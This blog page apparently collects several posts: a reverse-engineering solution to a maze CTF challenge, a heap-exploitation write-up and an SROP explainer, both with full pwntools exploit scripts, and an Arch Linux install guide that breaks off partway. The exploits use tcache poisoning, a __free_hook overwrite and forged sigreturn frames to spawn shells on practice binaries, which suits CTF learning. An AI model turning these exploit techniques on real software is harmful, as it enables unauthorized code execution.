「不一样的 flag」 题解

不一样的flag

info
题目来源
不一样的flag.

解题过程

首先查找一下,没发现程序有壳,那便直接使用反编译工具直接获得程序的代码.

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
int __cdecl main(int argc, const char **argv, const char **envp)
{
char v3; // [esp+17h] [ebp-35h]
int v4; // [esp+30h] [ebp-1Ch]
int v5; // [esp+34h] [ebp-18h]
signed int v6; // [esp+38h] [ebp-14h]
int i; // [esp+3Ch] [ebp-10h]
int v8; // [esp+40h] [ebp-Ch]

__main();
v4 = 0;
v5 = 0;
qmemcpy(&v3, _data_start__, 0x19u);
while ( 1 )
{
puts("you can choose one action to execute");
puts("1 up");
puts("2 down");
puts("3 left");
printf("4 right\n:");
scanf("%d", &v6);
if ( v6 == 2 )
{
++v4;
}
else if ( v6 > 2 )
{
if ( v6 == 3 )
{
--v5;
}
else
{
if ( v6 != 4 )
LABEL_13:
exit(1);
++v5;
}
}
else
{
if ( v6 != 1 )
goto LABEL_13;
--v4;
}
for ( i = 0; i <= 1; ++i )
{
if ( *(&v4 + i) < 0 || *(&v4 + i) > 4 )
exit(1);
}
if ( *((_BYTE *)&v8 + 5 * v4 + v5 - 41) == 49 )
exit(1);
if ( *((_BYTE *)&v8 + 5 * v4 + v5 - 41) == 35 )
{
puts("\nok, the order you enter is the flag!");
exit(0);
}
}
}

注意到第 13 行 qmemcpy(&v3, _data_start__, 0x19u); 不必多想,直接得出结论,程序将 _data_start__ 复制到了 v3 的位置.查看 _data_start__ 存放的内容为:*11110100001010000101111# 含有 0x19 个字符(不计算 \0).
不必担心 char v3; 无法存储 _data_start__ 导致程序错误的问题,_data_start__
栈区空间图

可以看到 v3v4 间留有巨大的空隙,从 v3v4 的空间恰好能存储整个字符串(除了 \0).

剩下的一切就不是那么的困难了,仔细看代码会发现输入的值(即v6)只能为 1234,其余的值均会导致程序执行 exit(1); (即 exit(EXIT_FAILURE);).继续看代码可发现一个对应关系

方向输入的值变量变化
Up1--v4
Down2++v4
Left3--v5
Right4++v5

可发现,这正对应着一个「以竖直向下为 x 轴正方向、以水平向右为 y 轴正方向」的平面直角坐标系,即有 :「v4 代表 x 轴坐标v5 代表 y 轴坐标」.

考察第 51 行、第 53 行代码,会发现 49=='1' 并且 35=='#' .然后分析看 *((_BYTE *)&v8 + 5 * v4 + v5 - 41)_BYTE 表示 1 byte 也就是 char 类型,那也就是 *((char *)&v8 + 5 * v4 + v5 - 41) ,看 v8 的地址是 esp+40h,那么 (char *)&v8 - 41 就是 esp + 40h - 41 == esp + 17h,也就是 &v3.那么就得到了最终的结论,*((_BYTE *)&v8 + 5 * v4 + v5 - 41) 就是 v3[5 * v4 + v5]

刚才说过,「v4 代表 x 轴坐标v5 代表 y 轴坐标」.还记得 *11110100001010000101111# 含有 0x19 个字符(不计算 \0)吗?

01234
56789
1011121314
1516171819
2021222324

0 作为坐标原点建立「以竖直向下为 x 轴正方向、以水平向右为 y 轴正方向」,「v4 代表 x 轴坐标v5 代表 y 轴坐标」就会发现 5 * v4 + v5 的值正是上标中格子的序号.而 5 * v4 + v5 正是 v3 的索引值.

这说明 v3 存储的实际上是一个被压扁地图,也就是下表中的模样.

*1111
01000
01010
00010
1111#

分析第 53 行代码,if ( *((_BYTE *)&v8 + 5 * v4 + v5 - 41) == 35 )在刚才的分析中已经明白其等价于 if (v3[5 * v4 + v5] == '#') ,只有满足该条件才会执行 exit(0);(即 exit(EXIT_SUCCESS);).那么本题的分析就全部结束了,只需要寻找按照全为 0 的路径移动即可到达 # 的位置.那么就可以轻松的得到 flag222441144222.当然也还需要用 flag{} 包上,得到最终答案 flag{222441144222}

WriteUp-长安杯2021-baigei

warning
免责声明

本文所述 PWN 均属 CTF(Capture The Flag)参赛行为或赛前训练行为.笔者所 PWN 的对象均为 CTF 比赛或练习中平台方提供的靶机.
本文意在分享网络安全与 CTF 相关技术与技巧,共同提升实力.
请本文读者谨记相关法律法规与政策.读者需为自身行为承担相应的法律后果.笔者(Y7n05h)不为读者的行为承担责任.

基本分析

1
2
3
4
5
6
7
8
9
10
11
12
filetype: ELF64
arch: AMD64
mode: 64
endianess: LE
type: DYN
library: GLIBC(2.4)[DYN AMD64-64]
compiler: gcc((Ubuntu 7.5.0-3ubuntu1~18.04) 7.5.0)[DYN AMD64-64]
RELRO STACK CANARY NX PIE RPATH RUNPATH Symbols FORTIFY Fortified Fortifiable FILE
Full RELRO Canary found NX enabled PIE enabled No RPATH No RUNPATH No Symbols No 0 2 /home/admin/Downloads/baige/main
linux-vdso.so.1 (0x00007fff7d9f8000)
libc.so.6 => /usr/lib/libc.so.6 (0x00007f6e75d5f000)
/lib64/ld-linux-x86-64.so.2 => /usr/lib64/ld-linux-x86-64.so.2 (0x00007f6e7614b000)

题目提供的 libc 附件的版本是 2.27-3ubuntu1.4_amd64SHA-1 为:46e93283ff53133360e02a73ae5b5ba375410855

程序分析

下面是通过逆向工程分析得到的伪码:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
int Memu()
{
puts("1.Allocate");
puts("2.Delete");
puts("3.Edit");
puts("4.Show");
puts("5.Exit");
return puts(">>");
}
int read_Int()
{
char buf[40]; // [rsp+0h] [rbp-30h] BYREF
unsigned __int64 v2; // [rsp+28h] [rbp-8h]

v2 = __readfsqword(0x28u);
buf[(int)read(0, buf, 0x10uLL)] = 0;
return atoi(buf);
}
int Alloc()
{
unsigned int idx; // [rsp+0h] [rbp-10h]
int nbytes; // [rsp+4h] [rbp-Ch]
void *pr; // [rsp+8h] [rbp-8h]

puts("idx?");
idx = read_Int();
if ( idx > 0xF )
return puts("error!");
puts("size?");
nbytes = read_Int();
Size_Arr[idx] = nbytes;
if ( nbytes > 1024 )
return puts("error!");
pr = malloc(nbytes);
if ( !pr )
return puts("error!");
Pr_Arr[idx] = pr;
puts("content?");
read(0, Pr_Arr[idx], (unsigned int)nbytes);
return puts("success!");
}
int Delete()
{
unsigned int v1; // [rsp+Ch] [rbp-4h]

puts("idx?");
v1 = read_Int();
if ( v1 > 0xF || !Pr_Arr[v1] )
return puts("error!");
free(Pr_Arr[v1]);
Pr_Arr[v1] = 0LL;
return puts("success!");
}
int Edit()
{
unsigned int v1; // [rsp+8h] [rbp-8h]
int nbytes; // [rsp+Ch] [rbp-4h]

puts("idx?");
v1 = read_Int();
if ( v1 > 0xF )
return puts("error!");
if ( !Pr_Arr[v1] )
return puts("error!");
puts("size?");
nbytes = read_Int();
if ( nbytes <= 0 || nbytes >= (unsigned __int64)Size_Arr[v1] )
return puts("error!");
puts("content?");
read(0, Pr_Arr[v1], (unsigned int)nbytes);
return puts("success!");
}
int Show()
{
unsigned int v1; // [rsp+Ch] [rbp-4h]

puts("idx?");
v1 = read_Int();
if ( v1 > 0xF || !Pr_Arr[v1] )
return puts("error!");
printf("%d : %s\n", v1, (const char *)Pr_Arr[v1]);
return puts("success!");
}
void __fastcall main(int a1, char **a2, char **a3)
{
setbuf(stdout, 0LL);
setbuf(stdin, 0LL);
setbuf(stderr, 0LL);
while ( 1 )
{
Memu();
switch ( read_Int() )
{
case 1:
Alloc();
break;
case 2:
Delete();
break;
case 3:
Edit();
break;
case 4:
Show();
break;
case 5:
exit(0);
default:
exit(0);
}
}
}

除了代码之外,全局变量的内存分布如下:

1
2
3
4
5
6
7
8
.bss:0000000000202060 ; __int64 Size_Arr[16]
.bss:0000000000202060 Size_Arr dq 10h dup(?) ; DATA XREF: Alloc+55↑o
.bss:0000000000202060 ; Edit+7A↑o
.bss:00000000002020E0 ; void *Pr_Arr[16]
.bss:00000000002020E0 Pr_Arr dq 10h dup(?) ; DATA XREF: Alloc+AB↑o
.bss:00000000002020E0 ; Alloc+D1↑o ...
.bss:00000000002020E0 _bss ends
.bss:00000000002020E0

漏洞定位

本题的漏洞还是有些隐蔽的.
相信各位师傅在做本题的时候一定会关注 Edit()

1
2
3
4
if ( nbytes <= 0 || nbytes >= (unsigned __int64)Size_Arr[v1] )
return puts("error!");
puts("content?");
read(0, Pr_Arr[v1], (unsigned int)nbytes);

这里这处可疑的 强制类型转换 实在太可疑了.
nbytes 的型别很容易推断出是 int
接下来推断 Size_Arr 的型别为:

Size_Arr 中的值只有一个来源就是 Alloc() 中的:

1
Size_Arr[idx] = nbytes;

对应的汇编代码是:

1
2
3
4
5
6
7
.text:0000000000000A48 ; 12:   Size_Arr[idx] = nbytes;
.text:0000000000000A48 mov eax, dword ptr [rbp+pr]
.text:0000000000000A4B movsxd rdx, eax
.text:0000000000000A4E mov eax, [rbp+idx]
.text:0000000000000A51 lea rcx, ds:0[rax*8]
.text:0000000000000A59 lea rax, Size_Arr
.text:0000000000000A60 mov [rcx+rax], rdx

可以看到 movsxd 也就是 nbytes 被符号扩展为 Size_Arr[idx]
那么就能推断出 Size_Arr 的型别为:int64_t[].那么

问题来了:Edit()nbytesSize_Arr[v1] 的型别分别是 int32_tint64_t,两者比较大小时,若无强制类型转换,编译器应当由隐式类型转换规则对 int32_t 进行符号扩展,也就是将 int32_t 转换为 int64_t,然后比较根据有符号数的比较规则比较两者大小即可.

为了验证,可以查看汇编代码:

1
2
3
4
5
6
7
8
9
10
11
.text:0000000000000C0A ; 13:   if ( nbytes <= 0 || nbytes >= (unsigned __int64)Size_Arr[v1] )
.text:0000000000000C0A cmp dword ptr [rbp+nbytes], 0
.text:0000000000000C0E jle short loc_C76
.text:0000000000000C10 mov eax, dword ptr [rbp+nbytes]
.text:0000000000000C13 movsxd rdx, eax
.text:0000000000000C16 mov eax, [rbp+var_8]
.text:0000000000000C19 lea rcx, ds:0[rax*8]
.text:0000000000000C21 lea rax, Size_Arr
.text:0000000000000C28 mov rax, [rcx+rax]
.text:0000000000000C2C cmp rdx, rax
.text:0000000000000C2F jnb short loc_C76

在汇编代码中能看到这处语句中对 nbytes 先进行了符号扩展:

1
2
.text:0000000000000C10                 mov     eax, dword ptr [rbp+nbytes]
.text:0000000000000C13 movsxd rdx, eax

rdxrax 的比较却使用了比较无符号数的汇编指令 jnb

这反常的行为提醒着需要提高警惕.
所以笔者就猜测此处应该存在整数溢出的问题.
但看起来出题者通过检测 nbytes <= 0 堵住了 nbytes 发生整数溢出的可能.

那么,Size_Arr[v1] 能发生溢出吗?

确实能,但不用也行……

回看 Alloc()

1
2
3
4
5
6
7
nbytes = read_Int();
Size_Arr[idx] = nbytes;
if ( nbytes > 1024 )
return puts("error!");
pr = malloc(nbytes);
if ( !pr )
return puts("error!");

会惊讶的发现,读取道德 nbytes 被直接写入了 Size_Arr,写入之后才验证数据是否合法.
这意味着可以通过执行 Alloc() 来任意改变 Size_Arr 中的元素.

例如在对 idx 为 0 分配 0x20 的空间后,能通过对 idx 为 0 再次执行 Alloc(),输入 size 大于 1024,实现将 Size_Arr[idx] 修改.
接下来就能通过 Edit() 实现堆溢出.

好了,这就是本题可供利用的漏洞了.若说整数溢出,唯一于此相关的就是:在对 idx 再次执行 Alloc 输入 size 时可以出入 -1,这样在后面调用 Edit() 时就能输入任意的整数作为 size 进行 edit 了.
但不利用这点也完全能解出本题(笔者也想不通出题人为什么在这里放一个整数溢出的 bugs,或许就是为了干扰答题者的思路?).

解题思路

上面说了漏洞所在.下面聊聊解题思路吧.

首先,利用 Unsort Bin Attack 泄露 main_area 的地址,进而泄露 libc 基址.
其后,利用 tcache poisoning 劫持 __free_hooksystemfree 写着 /bin/sh\x00 的内存即可.

通过逆向工程得到的伪代码能轻易写出:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
from pwn import *

context(log_level='debug', os='linux', arch='amd64')
# context.terminal = ['tmux', 'split', '-h']

path = "/home/admin/pwn/main"

libcpath = "/home/admin/libcs/libs/2.27-3ubuntu1.4_amd64/libc-2.27.so"

libc = ELF(libcpath)
elf = ELF(path)
r = process(path)
# r = remote("113.201.14.253", 21111)


def up6(addr_port: bytes):
log.debug("get bytes "+addr_port.hex())
recvlen = len(addr_port)
log.debug("recv len "+hex(recvlen))
assert(recvlen == 6)

return u64(addr_port.ljust(8, b"\x00"))


def i2b(n: int, Hex: bool = False):
return bytes(hex(n) if Hex else str(n), encoding="ascii")


def content(cont: bytes):
r.sendlineafter(b"content?\n", cont)
r.recvuntil(b'success!\n')


def Show(idx: int):
r.sendlineafter(b">>\n", i2b(4))
r.sendlineafter(b"idx?\n", i2b(idx))
r.recvuntil(b': ')
return r.recvuntil(b"\nsuccess!\n", drop=True)


def Alloc(idx: int, size: int, cont: bytes = None):
r.sendlineafter(b">>\n", i2b(1))
r.sendlineafter("idx?\n", i2b(idx))
r.sendlineafter("size?\n", i2b(size))
if cont is None:
r.recvline()
else:
content(cont)


def Edit(idx: int, size: int, cont: bytes):
r.sendlineafter(b">>\n", i2b(3))
r.sendlineafter("idx?\n", i2b(idx))
r.sendlineafter("size?\n", i2b(size))
# pause()

r.sendafter(b"content?\n", cont)
r.recvuntil(b'success!\n')


def Delete(idx: int):
r.sendlineafter(b">>\n", i2b(2))
r.sendlineafter("idx?\n", i2b(idx))

下面申请通过 #0 的溢出能将 #1 的 size 修改为 1-5 的 chunk size 总和.#6 是用来防止 #5 与 top chunk 相邻.

1
2
3
4
5
6
7
8
9
10
11
12
Alloc(0, 0x10, b"123")
Alloc(1, 0xf8, b"123") # 1
Alloc(2, 0xf8, b"123") # 2
Alloc(3, 0xf8, b"/bin/sh\x00") # 3
Alloc(4, 0xf8, b"123") # 4
Alloc(5, 0xf8, b"123") # 5
Alloc(6, 0x10, b"234")

Alloc(0, -1)
payload = cyclic(0x18)+p64(0x501)
Edit(0, 0x20, payload)
Delete(1)

通过这一步,libc 认为 free 掉了一个大小为 0x500 的块,这个块超过了 tcache 的最大值,所以被放进了 Unsort Bin.chunk 的 fd 和 bk 均指向 main_area+96,通过这里得到 libc 基址.
就是要泄露 fd 指针了.通过 show #0 泄露 fd.

1
2
3
4
5
6
7
8
Edit(0, 0x20, cyclic(0x20))
buf = Show(0)
addr = buf[0x20:]
main_area_Addr = up6(addr)-96
__malloc_hook_Addr = main_area_Addr-0x10
libc_base = __malloc_hook_Addr-libc.symbols['__malloc_hook']
__free_hook_Addr = libc_base+libc.symbols['__free_hook']
system_Addr = libc_base+libc.symbols['system']

好了,泄露部分完毕,只剩下使用 tcache poisoning 劫持 __free_hook 的部分了.

1
2
3
4
5
payload = cyclic(0x18)+p64(0x501)
Edit(0, 0x20, payload)

Alloc(1, 0xf8, b"123")
Delete(1)

这次分配中,将 0x500 的 chunk 切分出了 0x100 的部分.通过 Delete 掉分配的 chunk,它进入了 tcache

1
2
3
4
5
payload = cyclic(0x18)+p64(0x101)+p64(__free_hook_Addr)
Edit(0, 0x28, payload)

Alloc(1, 0xf8, b"123")
Alloc(7, 0xf8, p64(system_Addr))

再次利用溢出,修改 tcache 的 next.并通过第二次 Alloc 获得指向 __free_hook 的指针,并 __free_hook 改为 system_Addr

1
2
Delete(3)
r.interactive()

最后,利用被改成 system_Addr__free_hookfree 掉指向 /bin/sh\x00 的指针.
解题完毕.

完整 exp

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
from pwn import *

context(log_level='debug', os='linux', arch='amd64')
# context.terminal = ['tmux', 'split', '-h']

path = "/home/admin/pwn/main"

libcpath = "/home/admin/libcs/libs/2.27-3ubuntu1.4_amd64/libc-2.27.so"

libc = ELF(libcpath)
elf = ELF(path)
r = process(path)
# r = remote("113.201.14.253", 21111)


def up6(addr_port: bytes):
log.debug("get bytes "+addr_port.hex())
recvlen = len(addr_port)
log.debug("recv len "+hex(recvlen))
assert(recvlen == 6)

return u64(addr_port.ljust(8, b"\x00"))


def i2b(n: int, Hex: bool = False):
return bytes(hex(n) if Hex else str(n), encoding="ascii")


def content(cont: bytes):
r.sendlineafter(b"content?\n", cont)
r.recvuntil(b'success!\n')


def Show(idx: int):
r.sendlineafter(b">>\n", i2b(4))
r.sendlineafter(b"idx?\n", i2b(idx))
r.recvuntil(b': ')
return r.recvuntil(b"\nsuccess!\n", drop=True)


def Alloc(idx: int, size: int, cont: bytes = None):
r.sendlineafter(b">>\n", i2b(1))
r.sendlineafter("idx?\n", i2b(idx))
r.sendlineafter("size?\n", i2b(size))
if cont is None:
r.recvline()
else:
content(cont)


def Edit(idx: int, size: int, cont: bytes):
r.sendlineafter(b">>\n", i2b(3))
r.sendlineafter("idx?\n", i2b(idx))
r.sendlineafter("size?\n", i2b(size))
# pause()

r.sendafter(b"content?\n", cont)
r.recvuntil(b'success!\n')


def Delete(idx: int):
r.sendlineafter(b">>\n", i2b(2))
r.sendlineafter("idx?\n", i2b(idx))


Alloc(0, 0x10, b"123")
Alloc(1, 0xf8, b"123") # 1
Alloc(2, 0xf8, b"123") # 2
Alloc(3, 0xf8, b"/bin/sh\x00") # 3
Alloc(4, 0xf8, b"123") # 4
Alloc(5, 0xf8, b"123") # 5
Alloc(6, 0x10, b"234")

Alloc(0, -1)
payload = cyclic(0x18)+p64(0x501)
Edit(0, 0x20, payload)
Delete(1)

Edit(0, 0x20, cyclic(0x20))
buf = Show(0)
addr = buf[0x20:]
main_area_Addr = up6(addr)-96
__malloc_hook_Addr = main_area_Addr-0x10
libc_base = __malloc_hook_Addr-libc.symbols['__malloc_hook']
__free_hook_Addr = libc_base+libc.symbols['__free_hook']
system_Addr = libc_base+libc.symbols['system']

payload = cyclic(0x18)+p64(0x501)
Edit(0, 0x20, payload)

Alloc(1, 0xf8, b"123")
Delete(1)

payload = cyclic(0x18)+p64(0x101)+p64(__free_hook_Addr)
Edit(0, 0x28, payload)

Alloc(1, 0xf8, b"123")
Alloc(7, 0xf8, p64(system_Addr))

Delete(3)
r.interactive()

信号与栈-SROP 原理分析

warning
免责声明

本文所述 PWN 均属 CTF(Capture The Flag)参赛行为或赛前训练行为.笔者所 PWN 的对象均为 CTF 比赛或练习中平台方提供的靶机.
本文意在分享网络安全与 CTF 相关技术与技巧,共同提升实力.
请本文读者谨记相关法律法规与政策.读者需为自身行为承担相应的法律后果.笔者(Y7n05h)不为读者的行为承担责任.

Signal 原理

相信各位师傅对 Signal 都有一些了解.
Signal 作为一种 *nix 的异步通知方式,在 *nix 的系统编程方面十分常见.
本文将分析信号处理函数调用过程中的简单流程,并尝试部分 SROP 利用.

笔者使用如下程序分析 signal 机制.

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
#include <signal.h>
#include <stdio.h>
void func(int) {
char pr[] = "111122223333";

printf("signal:%p\n", &pr);
}
int main() {
char pr[] = "aaaabaaacaaa";
printf("main:%p\n", &pr);

signal(SIGUSR1, func);
for (;;)
;
}

通过编译运行本程序,并使用终端向程序发送 SIGUSR1 信号,触发信号处理函数 func
在这个简单的实验中,能看到:

1
2
main:0x7ffdd6510440
signal:0x7ffdd650fe50

func_stack

Signal[2]

当信号发送时,内核将进程的 ucontextsiginfo 压入 用户态 的进程栈顶部,并切换至 用户态 执行 Signal Handler,当 用户态Signal Handler 返回时,执行 syscall sigreturn ,内核恢复先前保存的 ucontextsiginfo,并恢复被信号中断函数的执行.

signal_stack
从上图中能十分清晰的看出,ucontextsiginfo 都保存在用户态,而且 signal_stack 并无 Canary 的保护.

下图是 x86_64 环境下,Signal Frame 的详细信息
Signal Frame[1]

SROP 利用

SROP 即 Sigreturn Oriented Programming.

前文已经说明了 Signal 机制所存在的安全隐患,下面来聊聊 signal_stack 的利用方式

  • 如果 signal_stack 有缓冲区溢出错误,则能够从 signal_stack 通过溢出修改 ucontextsiginfo 的内容,实现对寄存器的控制.
  • 我们还可以伪造 ucontextsiginfo 并利用 sigreturn 将伪造的数据的数据应用至寄存器中,实现对所有寄存器的控制.

目前 pwntools 已经集成了 SROP 的利用工具,能极大的方便 payload 的构造.

例题

题目:360chunqiu2017_smallest

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
from pwn import *
context(log_level='debug', os='linux', arch='amd64')
path = './Downloads/smallest'
r = process(path)

xor_addr = 0x4000B0
syscall_ret = 0x4000BE

r.send(p64(xor_addr)*3)

r.send(b'\xb3') # 更改 返回地址为 0x4000B3 同时设置 rax 为 1
r.recv(0x8)
write_able_addr = u64(r.recv(8))
r.recv()
# 栈迁移至 write_able_addr
sigframe = SigreturnFrame()
sigframe.rax = constants.SYS_read
sigframe.rdi = 0
sigframe.rsi = write_able_addr
sigframe.rdx = 0x400
sigframe.rsp = write_able_addr
sigframe.rip = syscall_ret
payload = p64(xor_addr)+cyclic(0x8)+bytes(sigframe)
r.send(payload)

# 设置 rax = 15
sigreturn = p64(syscall_ret).ljust(15, b'\x00')
r.send(sigreturn)

# execve
sigframe = SigreturnFrame()
sigframe.rax = constants.SYS_execve
sigframe.rdi = write_able_addr + 0x120 # "/bin/sh 's addr
sigframe.rsi = 0x0
sigframe.rdx = 0x0
sigframe.rsp = write_able_addr
sigframe.rip = syscall_ret

frame_payload = p64(xor_addr) + cyclic(0x8) + bytes(sigframe)
print(len(frame_payload))
payload = frame_payload.ljust(0x120, b'\x00') + b'/bin/sh\x00'

r.send(payload)
r.send(sigreturn)
r.interactive()

本题目是经典的 SROP 例题,本题中很巧妙的一点是利用 syscall read 写入 1 bytes 同时达成设置 rax 与 修改返回地址两个目的.

此时利用 rax == 1 调用 write 泄漏出一处可写的内存地址,在其上构造栈迁移.

Q:为什么需要这样做呢?
A:因为在后面的调用中需要 execve(sh_addr,NULL,NULL),只有将栈转移到已知的位置,才能确定写入的 /bin/sh\x00 字符串的地址.

其后,再次利用 syscall write 读取输入将 ‘/bin/sh\x00’ 写入,并利用偏移量计算出其地址,在最后面再次构造 signal_stack,调用 execve 成功 getshell.

参考资料

1:Bosman E, Bos H. Framing signals-a return to portable shellcode[C]//2014 IEEE Symposium on Security and Privacy. IEEE, 2014: 243-258.

2. SROP.[G/OL].ctf-wiki.https://ctf-wiki.org/pwn/linux/user-mode/stackoverflow/x86/advanced-rop/srop/#system-call-chains.
3. 杨超.CTF竞赛权威指南.Pwn篇[M].北京:电子工业出版社.

Arch Linux 安装指引

info
LICENSE
本文使用 GNU自由文档许可证1.3 发布.

secondary

致谢

  • 感谢 VincilLau 指出本文的一处错误.
  • 感谢 ZtXavier 指出本文的一处错误.
  • 感谢 Celestial 指出本文的一处 Typo.

Arch Linux 安装指引

相信读者们早都听说过了 Arch Linux 的名声,笔者也从接触 Arch Linux 起就被他所具有的特性吸引.

本文中将讲述从 Arch Linux Live CD 中安装 Arch Linux 的方法.本文中假设读者已经完成了 下载、验证 Arch Linux 安装镜像以及将 Arch Linux 安装镜像写入物理介质并使用其介质以 UEFI 模式下完成引导,启动欲安装 Arch Linux 的设备的步骤.如有读者对该部分的操作方式存在疑问,请查阅 Installation guide 获得更多信息.

连接网络

Arch Linux 安装过程必须连接网络.在以 UEFI 模式启动至 Arch Linux 安装环境后,首先要做的便是连接网络.因在「Arch Linux 安装环境」中连接 WiFi 较为麻烦,笔者推荐一下两种方式在「 Arch Linux 安装环境」中连接网络,读者任选其一即可:

  • 使用「网线」连接「设备」与「路由器」的 LAN 插口
  • 使用「数据线」连接「设备」与「Android 手机」,并在「『系统设置』—『热点和网络共享』」中开启「USB 网络共享共享」

请读者在安装环境中使用

1
# ping archlinux.org

来测试网络连接是否通畅.

时间校准

在系统中开启时间同步服务:

1
# timedatectl set-ntp true

使用使用 timedatectl status 检查服务状态.
请在进行下一步前确保系统的时间正确.

建立硬盘分区

warn
WARNNING
本步骤中请勿直接套用本文中的命令.
在进行分区操作时,请仔细检查防止错误操作带来不良后果.

使用 lsblk 命令能清晰的看到目前电脑中的硬盘的分区情况.固态硬盘通常以 nvme 开头,机械硬盘通常以 sda 开头.请使用 cfdisk 工具,完成对硬盘的分区.
例如,如需对 /dev/sda 进行分区操作,请使用:

1
# cfdisk /dev/sda

同理,对 nvme0n1 进行分区操作的指令为:
1
# cfdisk /dev/nvme0n1

在分区时,需要分出 至少 两个分区.

分区名大小Type备注
/越大越好Linux filesystem必选
boot至少 260 MB ,一般不超过 500 MBEFI System必选
swap通常和内存大小近似,可根据喜好适量扩大或缩小Linux swap小内存设备可选,大内存设备不需要
home越大越好Linux filesystem可选
  1. 需要注意的是 swap 即交换空间可以是一个分区(「swap 分区」)也可以是一个文件(「swap 文件」),甚至可以选择不需要 swap.如果读者的设备的内存足够大(例如:32 GB 或以上)那么通常不需要 swap.
  2. 笔者十分推荐创建 home 分区,有了它读者在日后重新安装 GNU/Linux 操作系统的时候,就不再需要备份个人的数据,仅需要将 home 分区挂载即可.笔者使用 512 GB 的固态硬盘安装 Arch Linux,对 home 分区和 / 分区的存储空间分配是各占一半,home 分区稍多一些,/ 分区仅有 200 GB 但对笔者而言已经十分充足.
  3. 在使用 cfdisk 时请通过界面下方的 Type 栏选择合适的类型(表中已注明).

选择文件系统 格式化硬盘分区

warn
WARNNING
本步骤中请勿直接套用本文中的命令.
在进行格式化操作时,请仔细检查防止错误操作带来不良后果.

笔者推荐使用 ext4xfs作为 /home 的文件系统.

如果读者想尝试一下 COW ( Copy-On-Write ) 的文件系统的话,那也可以尝试一下 btrfs

当然,选择文件系统时也需要充分的考虑文件系统所具有的各种特性和自身的需求,最终还请读者们理性选择.

如果读者不知道如何选择的话,那便使用 ext4 作为 /home 的文件系统吧.

  • 格式化 boot 分区,请将 /dev/nvme0nxpy 替换为 boot 分区的位置
    1
    # mkfs.fat -F32 /dev/nvme0nxpy
  • (如果没有swap分区则跳过)格式化swap分区,请将 请将 /dev/nvme0nxpy 替换为 swap 分区的位置
    1
    # mkswap /dev/nvme0nxpy

请根据在上文中选择的文件系统,选择合适的格式化指令.请把 nvme0nxpy 替换成合适的名称.

  • 选择 ext4 作为文件系统格式化 /dev/nvme0nxpy
    1
    # mkfs.ext4 /dev/nvme0nxpy
  • 选择 xfs 作为文件系统格式化 /dev/nvme0nxpy
    1
    # mkfs.xfs /dev/nvme0nxpy
  • 选择 btrfs 作为文件系统格式化 /dev/nvme0nxpy
    1
    # mkfs.btrfs /dev/nvme0nxpy
    请选择合适的文件系统,并用相应的指令格式化「/ 分区」和「home 分区」(如果没有「home 分区」则不需要格式化「home 分区」).

挂载

  1. 挂载 / 分区
    1
    # mount /dev/nvme0nxpy /mnt
  2. 创建 /boot
    1
    # mkdir /mnt/boot
  3. 挂载 boot 分区
    1
    # mount /dev/nvme0nxpy /mnt/boot
  4. 如果读者创建了 swap 分区,那么请挂载 swap 分区
    1
    # swapon /dev/nvme0nxpy
  5. 如果读者创建了 home 分区,那么请创建 /home 目录
    1
    # mkdir /mnt/home
  6. 如果读者创建了 home 分区,那么请挂载 home 分区
    1
    # mount /dev/nvme0nxpy /mnt/home

tip
TIP

选择 btrfs 作为文件系统的读者,可以考虑笔者在上面提供的方案.
也可以考虑使用 btrfs 的子卷管理功能,将 home 分区作为 btrfs 的子卷

在使用 btrfs 前请读者务必查阅 Btrfs

首先将格式化好的 btrfs 分区挂载至 /mnt,然后在创建子卷

1
mount /dev/nvme0nxpy /mnt

@ 子卷将作为新安装的系统的根目录, @home 将作为新安装的系统的 /home 目录.

创建 @ 子卷

1
btrfs subvolume create /mnt/@

创建 @home 子卷

1
btrfs subvolume create /mnt/@home

然后 umount /mnt
将刚才创建的 btrfs 的 @ 子卷 挂载至 /mnt

1
mount -o subvol=@ /dev/nvmen0nxpy /mnt

如果你还想启用透明压缩,那么可以使用(下面以使用 zstd 压缩算法作为演示)

1
mount -o compress=zstd,subvol=@ /dev/nvmen0nxpy /mnt

如需手动指定 zstd 压缩级别可使用(下面指定 zstd 压缩级别为 6 作为演示):

1
mount -o compress=zstd:6,subvol=@ /dev/nvmen0nxpy /mnt

/mnt 下创建 home 文件夹

1
mkdir /mnt/home

将 @home 子卷挂载至 /mnt/home 并使用 zstd 并指定压缩级别为6级的透明压缩:

1
mount -o compress=zstd:6,subvol=@home /nvmen0nxpy /mnt/home

安装

编辑镜像源列表

文件 /etc/pacman.d/mirrorlist 定义了软件包会从哪个镜像源下载.[3]

Arch Linux 在安装过程中会下载大量的软件包,因此选择一个访问速度较快的镜像源是十分重要的.
在执行下载并安装的操作前请使用 nano(推荐) 或 vim 或其他的编辑器修改镜像源.
笔者在此推荐使用 nano ,因为其操作简便对新手更加友好.

1
# nano /etc/pacman.d/mirrorlist

注意:在修改的时候去掉表示内容是注释的#号,将访问速度最快的镜像源的行放在文件的最上面./etc/pacman.d/mirrorlist 将被从前至后读取,写在前面的镜像源具有更高的优先级.

安装必要的软件包

在完成修改并保存后,请强制同步软件包的数据库.

1
# pacman -Syy

其后使用 pacstrap 安装 Arch Linux
1
# pacstrap /mnt base base-devel linux linux-firmware linux-headers nano

生成 fstab

